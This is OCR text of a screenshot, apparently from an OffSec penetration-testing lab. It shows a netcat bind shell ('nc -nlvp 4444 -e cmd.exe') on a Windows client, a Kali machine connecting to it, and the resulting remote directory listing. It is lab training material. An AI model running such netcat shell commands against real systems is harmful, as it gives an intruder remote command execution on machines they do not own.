 ecycle Bin
Command Prompt - nc  -nlvp 4444 -e cmd.exe
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
mm
Debu
C:\Users\offsec.CLIENT251>nc -nlvp 4444 -e cmd.exe
listening on [any] 4444 ...
connect to [192.168.225.10] from (UNKNOWN) [192.168.119.225] 34282
kali@kali: ~/Desktop
File Actions Edit View Help
Shell No. 1 Shell No. 2 kali@kali: ~/Desktop
kali@kali:~/Desktop$ nc -nv 192.168.225.10 4444
(UNKNOWN) [192.168.225.10] 4444 (?) open
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\offsec.CLIENT251>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is DC08-488F
 Directory of C:\Users\offsec.CLIENT251
07/28/2020  03:37 PM    <DIR>          .
07/28/2020  03:37 PM    <DIR>          ..
02/27/2020  10:41 PM    <DIR>          3D Objects
02/27/2020  10:41 PM    <DIR>          Contacts
02/27/2020  10:41 PM    <DIR>          Desktop
02/27/2020  10:41 PM    <DIR>          Documents
02/27/2020  10:41 PM    <DIR>          Downloads
02/27/2020  10:41 PM    <DIR>          Favorites
07/28/2020  03:41 PM           308,736 incoming.exe
02/27/2020  10:41 PM    <DIR>          Links
02/27/2020  10:41 PM    <DIR>          Music
02/27/2020  10:43 PM    <DIR>          OneDrive
02/27/2020  10:43 PM    <DIR>          Pictures
02/27/2020  10:41 PM    <DIR>          Saved Games
02/27/2020  10:41 PM    <DIR>          Searches
02/27/2020  10:41 PM    <DIR>          Videos
               1 File(s)        308,736 bytes
              15 Dir(s)   9,713,807,360 bytes free
C:\Users\offsec.CLIENT251>